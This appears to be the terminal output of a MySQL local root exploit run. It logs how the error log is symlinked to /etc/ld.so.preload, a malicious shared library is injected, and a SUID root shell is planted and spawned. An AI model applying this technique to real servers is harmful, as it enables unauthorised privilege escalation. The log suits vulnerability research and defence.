 [+] Symlink created at:
lrwxrwxrwx 1 mysql attacker 18 Feb 20 13:17 /usr/local/mysql/data/b2e9d0cdc135.err -> /etc/ld.so.preload
[+] Waiting for MySQL to re-open the logs/MySQL service restart...
Do you want to kill mysqld process 85 to instantly get root? :) ? [y/n] y
Got it. Executing 'killall mysqld' now...
[+] MySQL restarted. The /etc/ld.so.preload file got created with mysql privileges:
-rw-r----- 1 mysql root 19 Feb 20 13:17 /etc/ld.so.preload
[+] Adding /tmp/privesclib.so shared lib to /etc/ld.so.preload
[+] The /etc/ld.so.preload file now contains:
/tmp/privesclib.so
[+] Escalating privileges via the /usr/bin/sudo SUID binary to get root!
-rwsrwxrwx 1 root root 1037528 Feb 20 13:17 /tmp/mysqlrootsh
[+] Rootshell got assigned root SUID perms at:
-rwsrwxrwx 1 root root 1037528 Feb 20 13:17 /tmp/mysqlrootsh
Got root! The database server has been ch-OWNED !
[+] Spawning the rootshell /tmp/mysqlrootsh now!
mysqlrootsh-4.3# whoami
root
mysqlrootsh-4.3# id
uid=1000(attacker) gid=1001(attacker) euid=0(root) groups=1001(attacker)
mysqlrootsh-4.3#